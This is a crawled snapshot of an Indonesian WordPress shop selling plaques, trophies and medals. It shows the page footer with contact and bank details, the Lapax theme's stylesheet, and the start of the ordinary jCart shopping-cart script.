class="el-icon-ok-sign"></i> Arsip</h4>
			<ul>
					<li><a href='https://www.plakatvandel.com/2025/12/'>Desember 2025</a></li>
	<li><a href='https://www.plakatvandel.com/2025/06/'>Juni 2025</a></li>
	<li><a href='https://www.plakatvandel.com/2025/04/'>April 2025</a></li>
	<li><a href='https://www.plakatvandel.com/2025/01/'>Januari 2025</a></li>
	<li><a href='https://www.plakatvandel.com/2022/06/'>Juni 2022</a></li>
	<li><a href='https://www.plakatvandel.com/2022/04/'>April 2022</a></li>
	<li><a href='https://www.plakatvandel.com/2022/01/'>Januari 2022</a></li>
	<li><a href='https://www.plakatvandel.com/2021/09/'>September 2021</a></li>
	<li><a href='https://www.plakatvandel.com/2021/05/'>Mei 2021</a></li>
	<li><a href='https://www.plakatvandel.com/2021/04/'>April 2021</a></li>
	<li><a href='https://www.plakatvandel.com/2021/03/'>Maret 2021</a></li>
	<li><a href='https://www.plakatvandel.com/2021/02/'>Februari 2021</a></li>
	<li><a href='https://www.plakatvandel.com/2020/11/'>November 2020</a></li>
	<li><a href='https://www.plakatvandel.com/2020/10/'>Oktober 2020</a></li>
	<li><a href='https://www.plakatvandel.com/2020/09/'>September 2020</a></li>
	<li><a href='https://www.plakatvandel.com/2020/08/'>Agustus 2020</a></li>
	<li><a href='https://www.plakatvandel.com/2020/07/'>Juli 2020</a></li>
	<li><a href='https://www.plakatvandel.com/2020/06/'>Juni 2020</a></li>
	<li><a href='https://www.plakatvandel.com/2020/05/'>Mei 2020</a></li>
	<li><a href='https://www.plakatvandel.com/2020/04/'>April 2020</a></li>
	<li><a href='https://www.plakatvandel.com/2020/01/'>Januari 2020</a></li>
			</ul>

			</div><div class="sidebar"><h4><i class="el-icon-ok-sign"></i> Kategori</h4>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://www.plakatvandel.com/category/medali-dan-samir/">MEDALI DAN SAMIR</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.plakatvandel.com/category/piala-kerajninan-tangan-murah/">PIALA</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.plakatvandel.com/category/plakat-akrilik/">PLAKAT AKRILIK</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.plakatvandel.com/category/plakat-kayu/">PLAKAT KAYU</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.plakatvandel.com/category/plakat-marmer/">PLAKAT MARMER</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.plakatvandel.com/category/plakat-resin/">PLAKAT RESIN</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.plakatvandel.com/category/plakat-wayang/">PLAKAT WAYANG</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.plakatvandel.com/category/plakat-wisuda/">PLAKAT WISUDA</a>
</li>
			</ul>

			</div><div class="sidebar"><h4><i class="el-icon-ok-sign"></i> Meta</h4>
		<ul>
			<li><a href="https://www.plakatvandel.com/wp-login.php?action=register">Daftar</a></li>			<li><a href="https://www.plakatvandel.com/wp-login.php">Masuk</a></li>
			<li><a href="https://www.plakatvandel.com/feed/">Feed entri</a></li>
			<li><a href="https://www.plakatvandel.com/comments/feed/">Feed komentar</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div class="sidebar"><h4><i class="el-icon-ok-sign"></i> Visitor</h4><link rel='stylesheet' type='text/css' href='https://www.plakatvandel.com/wp-content/plugins/xt-visitor-counter/styles/css/default.css' />	<div id='mvcwid' style='text-align: Center; '>
	<div id="xtvccount"><img src='https://www.plakatvandel.com/wp-content/plugins/xt-visitor-counter/styles/image/calculator/2.gif' alt='2'><img src='https://www.plakatvandel.com/wp-content/plugins/xt-visitor-counter/styles/image/calculator/4.gif' alt='4'><img src='https://www.plakatvandel.com/wp-content/plugins/xt-visitor-counter/styles/image/calculator/6.gif' alt='6'><img src='https://www.plakatvandel.com/wp-content/plugins/xt-visitor-counter/styles/image/calculator/8.gif' alt='8'><img src='https://www.plakatvandel.com/wp-content/plugins/xt-visitor-counter/styles/image/calculator/0.gif' alt='0'><img src='https://www.plakatvandel.com/wp-content/plugins/xt-visitor-counter/styles/image/calculator/6.gif' alt='6'></div>
	<div id="xtvctable">
									</div>
			
		</div>
	</div></div>

			<a href="#"><div id="sideup">SIDEBAR</div></a>
			<div style="clear: both"></div>
				
					</div> <!-- End Containwrap -->
				
				<div id="cleanwrap" style="padding:0">
		<div class="containwrap">
			<div class="socmed">
																	<a href="https://instagram.com/plakatvandel_" target="blank" title="Temukan kami di Instagram"><img width="170" height="34" src="https://www.plakatvandel.com/wp-content/themes/lapax-2.0.1ad72/images/instagram.jpg"></a>
																			</div>
			<div style="clear: both"></div>
		</div>
	</div>
			<div style="clear: both"></div>	
	</div> <!-- End Wrappercontain -->	
	
		<!-- Footer Area -->
	<div id="footerback">
		<div class="overback"  style="background-image: url(https://www.plakatvandel.com/wp-content/uploads/2022/06/banner-FOOTER.png);" ></div>
		<div id="footerarea">
			<div class="footbarwidget">
							</div>
			<div class="footbarwidget">
							</div>
			<div class="footbarwidget">
				<div class="footbar"><h4><i class="el-icon-ok-sign"></i> Visitor</h4><link rel='stylesheet' type='text/css' href='https://www.plakatvandel.com/wp-content/plugins/xt-visitor-counter/styles/css/default.css' />	<div id='mvcwid' style='text-align: Left; '>
	<div id="xtvccount"><img src='https://www.plakatvandel.com/wp-content/plugins/xt-visitor-counter/styles/image/calculator/2.gif' alt='2'><img src='https://www.plakatvandel.com/wp-content/plugins/xt-visitor-counter/styles/image/calculator/4.gif' alt='4'><img src='https://www.plakatvandel.com/wp-content/plugins/xt-visitor-counter/styles/image/calculator/6.gif' alt='6'><img src='https://www.plakatvandel.com/wp-content/plugins/xt-visitor-counter/styles/image/calculator/8.gif' alt='8'><img src='https://www.plakatvandel.com/wp-content/plugins/xt-visitor-counter/styles/image/calculator/0.gif' alt='0'><img src='https://www.plakatvandel.com/wp-content/plugins/xt-visitor-counter/styles/image/calculator/6.gif' alt='6'></div>
	<div id="xtvctable">
									</div>
			
		</div>
	</div>			</div>
			<div style="clear: both"></div>		
		</div>
		<div class="footer">
			<a href="https://www.plakatvandel.com">Plakat Vandel - Pusat Plakat Souvenir, Plakat Wayang, Plakat Fiber, Plakat Kayu, Plakat Akrilik, Medali, Plakat Wisuda, Plakat Perusahaan, Plakat Kenang-kenangan, Cinderamata</a><br/>				
			<span class="small"></span>
			<div style="clear: both"></div>	
					</div>	
	</div>
	
</div> <!-- End Wrapperwide -->

	<!-- Kontak Kami (top_ -->
	<div id="kontak-kami" class="popup" style="display: none;">
		<div class="judul" style="margin-top:0;"><span class="glyphicon glyphicon-info-sign"></span> Kontak Plakat Vandel</div>
		Berikut ini adalah detail kontak customer service kami:
		<p>
			<ul style="border-left:5px solid #E5E5E5">
								<li>
					<a href="sms:083104500580?body=Halo%20Plakat Vandel!">
						<button class="btnsms">
							<span class="glyphicon glyphicon-chevron-right"></span> SMS <u>083104500580</u>
						</button>
					</a>
				</li>
								<li>
					<a href="tel:083104500580">
						<button class="btntel">
							<span class="glyphicon glyphicon-chevron-right"></span> Telepon <u>083104500580</u>
						</button>
					</a>
				</li>
								<li>
					<a href="https://api.whatsapp.com/send?phone=6283104500580&text=Halo%20Plakat Vandel!" target="blank">
						<button class="btnwa">
							<span class="glyphicon glyphicon-chevron-right"></span> Whatsapp <u>6283104500580</u>
						</button>
					</a>
				</li>
								<li>
					<a href="mailto:mkt1incraftsouvenir@gmail.com">
					<button class="btnmail">
						<span class="glyphicon glyphicon-chevron-right"></span> Email ke mkt1incraftsouvenir@gmail.com					</button>
					</a>
				</li>
							</ul>
		</p>
					<p class="small tred"><i class="glyphicon glyphicon glyphicon-time"></i> Buka jam 09.00 s/d jam 19.00 , Minggu & Hari Besar Tutup</p>
			</div>
	
	<!-- Info Bank -->
	<div id="info-bank" class="popup" style="display: none;">
		<div class="judul" style="margin-top:0;">Info Rekening Bank Plakat Vandel</div>
		Berikut ini adalah detail akun rekening bank kami, mohon untuk berhati-hati terhadap penipuan yang mengatas namakan toko online kami:
		<div style="max-width:930px">
						<div class="banx">
				<span class="bca"></span>
				BCA<br/><span class="small">Rek.</span> 6975046706<br/><span class="small">An. SOLIHIN</span>
			</div>
									<div class="banx">
				<span class="mandiri"></span>
				Mandiri<br/><span class="small">Rek.</span> 1370016411031<br/><span class="small">An. SOLIHIN</span>
			</div>
									<div class="banx">
				<span class="bri"></span>
				BRI<br/><span class="small">Rek.</span> 664501007981506<br/><span class="small">An. SOLIHIN</span>
			</div>
																				
					</div>
	</div>
	
			<div class="wabutton" >
			<a href="https://api.whatsapp.com/send?phone=6283104500580&text=Halo%20Plakat Vandel!" target="blank">
															<img src="https://www.plakatvandel.com/wp-content/themes/lapax-2.0.1ad72/images/wa/cs-2.png">
												</a>
		</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lapax-2.0.1ad72/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script></script><script></script><script type="text/javascript" src="https://www.plakatvandel.com/wp-includes/js/comment-reply.min.js?ver=6.9&#039; defer onload=&#039;" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.plakatvandel.com/wp-content/themes/lapax-2.0.1ad72/libs/jquery.fanbootui.js?ver=1.0&#039; defer onload=&#039;" id="fanbootui-js-js"></script>
<script type="text/javascript" src="https://www.plakatvandel.com/wp-content/themes/lapax-2.0.1ad72/js/jcart.js?ver=6.9&#039; defer onload=&#039;" id="jcart-js"></script>
<script type="text/javascript" src="https://www.plakatvandel.com/wp-content/themes/lapax-2.0.1ad72/js/lapax.js?ver=1.0&#039; defer onload=&#039;" id="lapax-js"></script>

<a href="#" class="scrollup"></a>

</body>
</html>
<!-- Lapax Theme - Copyright by Oketheme.com -->

--- FILE ---
content_type: text/css
request_url: https://www.plakatvandel.com/wp-content/themes/lapax-2.0.1ad72/style.css?ver=1.0
body_size: 4552
content:
/*
Theme Name: Lapax
Version: 2.0.1a
Theme URI: https://www.oketheme.com/themes/lapax-theme/
Author: Tri Yuli Kurniawan
Author URI: https://www.oketheme.com
Description: Lapax Theme adalah template toko online Indonesia berbasis WordPress yang dilengkapi segudang fitur terbaik yang tentunya sangat membantu Anda dalam memanage website toko online Anda. Free update & full support!
Tags: lapax, oketheme, toko online, ecommerce, aktif #d71149, hover #FF8000
*/
.wp-caption,img,img.alignnone,p img{max-width:100%}a,h1,h2,h3,h4{color:#d71149}.headtitle,.judul,.naviku{text-transform:uppercase}.clear:after,.jeda,.sekat{clear:both}.grid:hover,.grid:hover .grids,.random img:hover,.socmed img:hover,a:hover,button:hover{transition:.5s}.grid:hover,.ticker,.wrapthumb{overflow:hidden}.comments li,.footbar ul,.kategori button,.sidebar ul{list-style-type:none}#jcart td,#jcart th,.wrapthumb img{vertical-align:middle}@font-face{font-family:icons;src:url(libs/fonts/icons.ttf)}.icons{font-family:icons}*,:after,:before{box-sizing:border-box}body{font-family:Arial;font-size:14px;color:#444;background:#DDD;margin:0}a,li,nav,ul{margin:0;padding:0}.clear:after,.clear:before{content:' ';display:table}a:hover{color:#FF8000}a:active,a:hover,a:link,a:visited{text-decoration:none}h1{font-size:180%}h2{font-size:150%}h3{font-size:120%}h4{font-size:100%}h1,h2,h3,h4{font-weight:400;margin:10px 0 5px}input,radio,select,textarea{padding:5px 10px;color:#555;outline:0;border:1px solid #E9E9E9;background:#FFF}.button-primary,.form-submit input,button{font-size:100%;cursor:pointer;padding:6px 10px;background:#d71149;border:0;outline:0;color:#FFF;margin:2px}.button-primary:hover,.form-submit input:hover,button:hover{background:#FF8000}blockquote{width:94%;margin:0 3%;padding:0 15px;border-left:10px solid #E9E9E9;border-right:1px solid #E9E9E9;border-top:1px solid #E9E9E9;border-bottom:1px solid #E9E9E9;background:#F9F9F9}code{background:#F5F5F5;border:1px solid #E9E9E9;padding:5px}img{height:auto}a img{border:none}img.center{display:block;margin-left:auto;margin-right:auto}img.aligncenter{display:block;margin:5px auto}img.alignright{display:inline;margin:0 0 5px 5px;padding:5px}img.alignleft{display:inline;margin:0 5px 5px 0;padding:5px}.wp-caption{border:1px solid #E9E9E9;background-color:#FFF;padding:5px;margin:5px}.wp-caption img{margin:0;padding:0;border:none}.wp-caption p.wp-caption-text{text-align:center;font-style:italic;font-size:80%;padding:5px 5px 0;margin:0}.aligncenter{display:block;margin:5px auto}.alignleft{float:left}.alignright{float:right}.headkontak,.hotproduct{line-height:42px;float:left}.attachment-thumbnail{padding:5px}.jeda{display:none}.sekat{display:block}.toggleMenu{display:none}.small{font-size:80%}.medium{font-size:90%}.hidden{font-size:0}.kotax{width:100%;padding:10px;margin:10px 0}.kotax ul li{list-style:circle;border-bottom:1px dashed #F3F3F3;padding:3px 0;margin:5px 10px 5px 30px}.info,.sukses,.warning{padding:8px}@keyframes blinker{50%{opacity:0}}.blink{animation:blinker 1s linear infinite}b,strong{font-weight:700}.info{border:1px solid #E9E9E9;background:#F9F9F9}.warning{border:1px solid #FFC4C4;background:#FFEAEA}.sukses{border:1px solid #85B200;background:#E2FFD9}.tred{color:red}.headsection,.judul{border-bottom:1px solid #E9E9E9;box-shadow:0 1px #fff;margin:10px 0}.judul{padding-bottom:5px;font-size:110%}.judil a{font-size:100%}.headsection{width:100%;padding-bottom:10px;text-align:center}.headtitle{font-size:120%;color:#d71149}.random img:hover{opacity:.800000011920928955078125}.popup ul li,.wrap-post ul li{list-style:circle;border-bottom:1px dashed #F3F3F3;padding:3px 0;margin:5px 10px 5px 30px}#kontak-kami li,.hotproduct li,.naviku,.naviku ul,.quickdetail li{list-style:none}#footerarea,#header,#kategoriwrap,#tickerwrap,#welcome,.containwrap,.tophead,.topmenu,.topslider{max-width:1140px;margin:0 auto}#wrapperwide{width:100%;margin:0 auto}#topheadwrap{background:#d71149;width:100%;height:42px;position:fixed;top:0;left:0;z-index:600}.headkontak,.topcart{height:42px;background:rgba(0,0,0,.2)}.tophead{color:#FFF;padding:0}.headkontak{width:20%;text-align:center}.hotproduct{width:55%;font-size:90%;padding:0 10px 0 100px}.hottitle{width:90px;margin-left:-85px;position:absolute}#kontak-kami li{line-height:15px;margin:0 0 0 10px}.topcart{width:25%;text-align:right;float:right}.topcart p{text-align:center;line-height:40px;margin:0;padding:0}.pcs{border:1px solid #FFF;font-size:11px;width:20px;line-height:18px;display:inline-block;border-radius:50%}.headlogo,.naviku>li{float:left}#navigasi,.home a{background:#F9F9F9}.naviku a,.toggleMenu{padding:10px}#navigasi{width:100%;margin-top:42px;border-bottom:1px solid #E9E9E9}.toggleMenu{margin:0;width:100%;cursor:pointer;float:left}.naviku{text-align:left}.naviku:after{content:" ";display:table;clear:both}#kategori ul li,#kategori ul li a,.naviku>li>a{display:block}.naviku ul{width:150px}.naviku a:hover{background:#FFF}.naviku li{position:relative}.naviku>li>.parent{background-image:url(images/downArrow.png);padding-right:20px;background-repeat:no-repeat;background-position:right}.naviku li ul{position:absolute;border-top:1px solid #E9E9E9;text-transform:none;left:-9999px}#footerarea h4,.kategori button,.sidebar h4{text-transform:uppercase}.naviku>li.hover>ul{left:0}.naviku li li.hover ul{left:100%;top:0}.naviku li li{z-index:100}.naviku li li a{display:block;background:#F9F9F9;padding:7px 10px;position:relative;border:none}#kategori,#kategori ul ul,.quickpop{display:none}.naviku li li ul{border:none}.naviku li li li li a{z-index:300}#headerwrap{width:100%;padding:0;margin:0}#header{padding:20px 0;min-height:120px}.headlogo{width:50%}.headlogo img{width:350px}.headlogo a{color:#d71149;font-size:250%}.headlogo p{margin:0;font-size:110%}.headsearch{width:50%;float:right;background:#FCFCFC;border:1px solid #E9E9E9;padding:10px}.headsearch button,.kategori button{color:#FFF;background:#d71149;margin:0}.headsearch input,.headsearch select{padding:10px;border:none;float:left;height:40px;margin:0}.headsearch input{width:50%}.headsearch select{width:35%;border-left:1px solid #E9E9E9}.headsearch button{width:15%;height:40px;padding:10px 5px;border:none;float:right}#kategori select,#wrappercontain,.slider img{width:100%}.kategori{padding:0}.kategori button{padding:10px 30px;min-width:274px;border:0;float:left}#welcome,.jambuka{border:1px solid #E9E9E9}#welcome,#wrappercontain{border-top:5px solid #E9E9E9}#cleanwrap,#testiwrap{border-top:1px solid #E9E9E9;border-bottom:1px solid #E9E9E9}.jambuka{float:right;padding:5px;background:#FCFCFC;text-align:left;max-width:850px}#kategori{position:absolute;min-width:274px;background:rgba(249,249,249,.97);z-index:100}#kategori ul li{position:relative;padding:5px 20px;border-bottom:1px solid #F5F5F5;cursor:pointer}#kategori ul li ul li{border-bottom:none;border-left:1px solid #F5F5F5}#kategori ul li:hover,.open{background:#FFF}#kategori li>a:after{content:' +';font-family:icons;font-size:80%}#kategori li>a:only-child:after{content:''}#tickerwrap{background:#d71149}.ticker{padding:5px;background:rgba(0,0,0,.2)}#cleanwrap,#testiwrap,#wrappercontain{background:#FFF}#greywrap,#welcome{background:#F5F5F5}.tick{padding:2px 8px;font-size:90%;margin:0 5px;color:#E9E9E9}#cleanwrap,#greywrap{width:100%;padding:10px 15px}#welcome,.topslider{max-width:1140px;margin:0 auto}#welcome{padding:10px 20px}.why{width:33.3333%;padding:15px;float:left}.why h2{font-size:120%;margin:0 0 2px}.whyicon{color:#d71149;font-size:70px;float:left;margin:0 15px 2px 0}.why:hover .whyicon{transform:rotate(360deg);transition:.5s}.containwrap{padding:10px 0}#testi,.container{padding-left:20px}.container{width:72%;float:right}.ads300{max-width:300px;max-height:250px;margin:0 auto}.ads728{max-width:728px;max-height:90px;margin:10px 0}#testiwrap{width:100%;padding:20px;text-shadow:1px 1px 1px #FFF}.testitext{padding-right:20px;width:50%;float:left}.testitext p{font-size:110%}#testi{width:50%;float:right}.testi{background:rgba(255,255,255,.6);padding:10px}.gridpad,.gridpad-t{padding:10px;float:left}.gridbox{width:100%}.gridpad{width:25%}.gridpad-t{width:33.3333%}.grid{width:100%;background:#FFF;border:1px solid #E9E9E9;position:relative}.arealabel,.boxview .arealabel,.grid .arealabel,.grid .grids,.quicklabel{position:absolute}.grid:hover{box-shadow:0 1px 20px #E7E7E7;background:#F9F9F9;z-index:1}.grid .grids{bottom:0;left:0;right:0;margin:0;opacity:0;z-index:5}#galeri img:hover,.grid:hover .grids{opacity:1}.wrapthumb img{width:100%;transition:all .2s ease}.wrapthumb img:hover{transform:scale(1.2)}.grid button{width:100%;margin:0;border:none}.boxview,.pagination a,.quickview img,.random img{border:1px solid #E9E9E9}.arealabel{top:0;right:0;z-index:2;text-align:right}.quicklabel{font-size:10px;background:#EEE;padding:3px 5px;top:6px;left:6px}#footerarea,#footerback,.boxview,.quickmobile{position:relative}.buttonmobile,.labeli{font-size:12px;color:#FFF}.quickmobile{padding:0 10px;height:25px;margin:-35px 0 10px}.buttonmobile{width:50%;text-align:center;padding:6px 8px;opacity:.8}.buttonmobile:hover{opacity:1}.quickpop{max-width:480px}.quickdetail{width:50%;float:right;padding-left:20px}.quickdetail button{width:98%;margin-top:5px;text-align:left}#galeri,.footer,.pagination,.qtycart,.quickview,.socmed{text-align:center}.btnsms{background:#ffb600}.btntel{background:#DC1818}.btnbbm{background:#0292ce}.btnwa{background:#6cc415}.btnmess{background:#0084ff}.btnline{background:#00B900}.btnwechat{background:#255A0A}.btnmail{background:#FF5C26}.quickview{width:50%;float:left}.quickview img{width:100%;background:#FFF;padding:5px;margin-bottom:15px}.labeli{display:inline-block;padding:5px 8px;margin:5px 5px 0}.random{width:100%;padding:5px}.random img{background:#FFF;margin-right:10px;float:left}.pagination{width:100%;margin-top:10px;line-height:30px}.pagination a{padding:5px 10px;background:#FFF;margin:0 2px}.boxview,.wrap-post{margin:10px 0}.pagination a:hover{color:#FFF;background:#d71149}#footerback,#footerback a{color:#FCFCFC}.popup{min-width:300px}.boxview{width:42%;background:#FFF;padding:5px;float:left}#galeri,#zoomview img{width:100%}.boxdetail h1,.crumbs{border-bottom:1px solid #FCFCFC}#galeri{padding-top:10px;margin:0 auto}#galeri img{opacity:.5}.active_gal img{opacity:1!important}.boxdetail{width:56%;margin:10px 0 10px 2%;float:right}.boxdetail select{width:60%;margin-right:5px}#form input[type=text],#form select,#form textarea,.socmed{width:100%}.boxdetail td{padding:7px}.boxdetail h1{font-size:190%;margin-top:0;padding-bottom:5px}.buybutton,.qtycart{padding:10px 15px}.jumdiv{float:left}.harga{font-size:180%}.qtycart{max-width:60px}#coupon,.cocart{max-width:400px}#form td{padding:5px 10px}.crumbs{padding-bottom:5px;margin-bottom:5px;font-size:85%}.socmed,.socmed img{padding:10px 0}.socmed img{width:16.3%;opacity:1}.scrollup,.socmed img:hover{opacity:.5}.sidebarwrap{width:28%;margin-bottom:10px;background:#FFF;float:left}.sidebar{border:1px solid #E9E9E9;padding:10px;margin-bottom:10px}.sidebar h4{background:#F5F5F5;font-size:95%;border-bottom:1px solid #E9E9E9;margin:-10px -10px 10px;padding:10px}#footerback{background:#d71149;width:100%;display:block}#sideup,.scrollup{display:none;z-index:600}#footerback a:hover{border-bottom:1px dotted #FFF}#footerarea{padding:20px 5px;z-index:1}#footerarea h4{color:#FFF;padding:10px 0}.overback{height:100%;width:100%;top:0;left:0;opacity:.15;position:absolute;background-size:cover;background-repeat:no-repeat;background-position:top center;filter:grayscale(1)}.footbarwidget{width:33.333%;padding:0 20px;float:left}.footbar{margin-bottom:30px}.footbar ul li,.sidebar ul li{padding:5px 0;margin-left:5px}.footbar ul li li,.sidebar ul li li{border-left:1px solid rgba(255,255,255,.25);padding-left:5px}.footbar p,.sidebar p{padding:0;margin:0}.footer{width:100%;padding:10px;background:rgba(0,0,0,.2);z-index:1;position:relative}#jcart-tooltip,#sideup,.scrollup,.wabutton{position:fixed}.bank{padding:5px 0}.banx{width:33.333%;padding:10px;float:left}.bca,.bni,.bri,.cimb,.danamon,.mandiri,.muamalat,.xbank{background-image:url(images/bank.jpg);background-repeat:no-repeat;width:130px;height:60px;float:left;border:1px dashed #E9E9E9;margin:0 5px 5px 0}.bca{background-position:0 0}.mandiri{background-position:-130px 0}.bri{background-position:-260px 0}.danamon{background-position:-390px 0}.bni{background-position:-520px 0}.cimb{background-position:-650px 0}.muamalat{background-position:-780px 0}.xbank{background-position:-910px 0}.cahaya,.dse,.ekspedisi,.esl,.first,.idl,.indah,.jet,.jne,.jnt,.lion,.ncs,.ninja,.pahala,.pandu,.pcp,.pos,.rpx,.sap,.sicepat,.slis,.star,.tiki,.wahana{background-image:url(images/ekspedisi.jpg);background-repeat:no-repeat;float:left;width:132px;height:62px;border:1px dashed #E9E9E9;margin:5px}.comments,.comments input[type=text],.comments textarea{width:100%}.jne{background-position:0 0}.pos{background-position:-130px 0}.tiki{background-position:-260px 0}.pcp{background-position:-390px 0}.esl{background-position:-520px 0}.rpx{background-position:-650px 0}.pandu{background-position:-780px 0}.wahana{background-position:-910px 0}.sicepat{background-position:-1040px 0}.jnt{background-position:-1170px 0}.pahala{background-position:-1300px 0}.cahaya{background-position:-1430px 0}.sap{background-position:-1560px 0}.jet{background-position:-1690px 0}.indah{background-position:-1820px 0}.dse{background-position:-1950px 0}.slis{background-position:-2080px 0}.first{background-position:-2210px 0}.ncs{background-position:-2340px 0}.star{background-position:-2470px 0}.ninja{background-position:-2600px 0}.lion{background-position:-2730px 0}.idl{background-position:-2860px 0}.ekspedisi{background-position:-2990px 0}.comments{text-align:left;margin:20px 0}.comments h3{margin:0}.comments input[type=radio]{margin:0 5px;color:#CCC}.form-submit input{width:150px;margin:0}.comments li{padding-top:10px;margin:10px 0;border-top:1px dashed #E9E9E9}.comments li li{margin:5px 0 5px 20px;padding-left:10px;border:none;border-left:1px dashed #E9E9E9}#kotakwarna,.avatar,.cocart{border:1px solid #E9E9E9}.avatar{padding:5px;background:#FFF;float:left;margin:0 10px 0 0}#sideup{width:90px;line-height:20px;padding:5px;text-align:center;background:#d71149;color:#FFF;font-size:12px;cursor:pointer;border:1px solid #FFF;top:45%;opacity:.9}.scrollup{width:40px;height:60px;bottom:20px;right:20px;text-indent:-9999px;background:url(images/icon_top.png) no-repeat}.wabutton{z-index:600;width:250px;height:150px;bottom:0;right:70px;transition:.3s}.wabutton img{width:100%}.wabutton:hover{bottom:-2px}.seo{font-size:0;margin:0;padding:0}.shareicon{font-size:30px;margin:0 5px;cursor:pointer}#kotakwarna{margin-bottom:-2px;margin-right:2px;display:inline-block;width:16px;height:16px}.viewform{width:68%;padding-right:10px;border-right:1px solid #E9E9E9;float:left}.viewcart{width:32%;padding-left:10px;float:right}#dcart table{width:100%;margin-bottom:10px}#dcart .ong1{width:45%;border-bottom:1px solid #E9E9E9}#dcart .ong2{text-align:right;border:1px solid #E9E9E9;background:#FCFCFC;width:55%}#coupon input[type=text]{width:60%;margin:0;float:left}#coupon button{width:40%;margin:0;float:right}.infodisc{padding:5px}.voucher{display:none;padding:10px;margin-bottom:10px;text-align:right;border:1px dashed #85B200;background:#E2FFD9}.vouch{border:1px dashed #FFA64D;background:#FFFFBF;padding:0 5px;margin-left:10px;font-size:140%}.cocart{background:#FFF6BF;padding:20px;margin:20px auto}#jcart table,#jcart tr:nth-child(even){background:#FFF}#jcart td,#jcart th,#jcart-error{padding:5px;text-align:center}#jcart table{width:100%;border:1px solid #E9E9E9}#jcart th{background-color:#EEE;font-weight:400}#jcart tr:hover{background:#F3F3F3}#jcart #jcart-empty{text-align:center}#jcart .jcart-item-thumb{width:10%}#jcart .jcart-item-name{width:50%;text-align:left}#jcart .jcart-item-qty{width:15%}#jcart .jcart-item-qty input[type=text]{text-align:center;background:#F5F5F5;padding:2px;width:35px;height:25px;margin-right:5px}#jcart .jcart-item-berat{width:10%}#jcart .jcart-item-price{width:25%;text-align:right}.jcart-item-price span{display:block}.ukco{font-size:80%;border:1px solid #E5E5E5;background:#F1F1F1;margin:2px 5px 2px 0;padding:1px 5px;border-radius:3px}#jcart-subtotal{display:block;text-align:right;font-size:110%}#jcart-buttons input{margin:2px;padding:2px}#jcart-sizetip{display:none;font-size:100%;border:5px solid #FFF;color:#FFF;background:red;text-align:center;box-shadow:0 1px 5px #CCC;padding:7px 15px;margin-top:10px}#jcart-tooltip{display:none;z-index:9999;padding:100px 10px;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.7)}.popcart{background-color:#F9F9F9;border-radius:5px;margin:auto;padding:15px;border:1px solid #E9E9E9;max-width:500px}.popcart img{background:#FFF;border:1px solid #E9E9E9;padding:5px;margin:0 15px 5px 0;float:left}#resultresi table,.resultongkir table{margin:10px 0;background:#F7F7F7;border:1px solid #E9E9E9}#resultresi tr:nth-child(even),.resultongkir tr:nth-child(even){background:#FFF}#resultresi tr:hover,.resultongkir tr:hover{background:#E9E9E9}#resultresi th,.resultongkir th{background:#F1F1F1;padding:10px;font-weight:400;font-size:110%;border-bottom:1px solid #E9E9E9}#resultresi td,.resultongkir td{border-bottom:1px solid #F1F1F1;margin:10px 0}.resultongkir input[type=radio]{width:25px;height:25px;cursor:pointer}label.error{color:#FA3C3C;margin-left:5px;font-weight:400;font-size:80%}.tabproduk{margin-top:20px}

--- FILE ---
content_type: application/javascript
request_url: https://www.plakatvandel.com/wp-content/themes/lapax-2.0.1ad72/js/jcart.js?ver=6.9%27%20defer%20onload=%27
body_size: 2852
content:
// jCart v1.3
// http://conceptlogic.com/jcart/

jQuery(function() {

var JCART = (function() {

	function updateExternal() {
		var subtotal 	= jQuery('#jcart-subtotal').text(), // Get the cart's subtotal text
		berat 			= jQuery('#jcart-berat').text(), // Get the cart's subtotal text
		itemCount 		= jQuery('#jcart-title').parent().text(), // Get the cart's header row text to extract the item count
		
		// Trim unneeded characters from the item count string
		itemCount 		= jQuery.trim(itemCount); // Trim whitespace

		// Update the external elements
		jQuery('#external-subtotal').text(subtotal);
		var pcart = jQuery('#jcart-subtotal').text();
		    tcart = pcart.replace("Rp", "");
		    tcart = tcart.replace(/\./g,"");
            jQuery( ".b4disc,.afdisc" ).val( tcart );
        
            jQuery( ".totalcart,.total" ).val( tcart);
            jQuery( ".ptotalcart,.pb4disc,.ptotal" ).text(tcart.replace(/\B(?=(\d{3})+(?!\d))/g, "."));
            
            jQuery('#external-berat,.pberat').text(berat);
            jQuery('#external-jumlah').text(itemCount);
	}

	updateExternal();

	// This script sends Ajax requests to config-loader.php and relay.php using the path below
	// We assume these files are in the 'jcart' directory, one level above this script
	// Edit as needed if using a different directory structure
	var path 	= templateDirectory +'/functions/jcart',
	container 	= jQuery('#jcart'),
	token 		= jQuery('[name=jcartToken]').val(),
	tip 		= jQuery('#jcart-tooltip'),
	sizetip 	= jQuery('#jcart-sizetip');

	var config = (function() {
	 var config = null;
	 jQuery.ajax({
		url: path + '/config-loader.php',
		data: {
		   "ajax": "true"
		},
		dataType: 'json',
		async: false,
		success: function(response) {
		   config = response;
		},
		error: function() {
		   alert('Ajax error: Edit the path in jcart.js to fix.');
		}
	 });
	 return config;
	}());

	var setup = (function() {
	 if(config.tooltip === true) {
		//tip.text(config.text.itemAdded);
		//sizetip.text(config.text.sizeSelect);
	 }
        
	 // Remove the update and empty buttons since they're only used when javascript is disabled
	 jQuery('#jcart-buttons').remove();

	 // Default settings for Ajax requests
	 jQuery.ajaxSetup({
		type: 'POST',
		url: path + '/relay.php',
		success: function(response) {
		   // Refresh the cart display after a successful Ajax request
		   container.html(response);
		   jQuery('#jcart-buttons').remove();

		   updateExternal();
		},

		error: function(x, e) {
		   var s = x.status,
			  m = 'Ajax error: ' ;
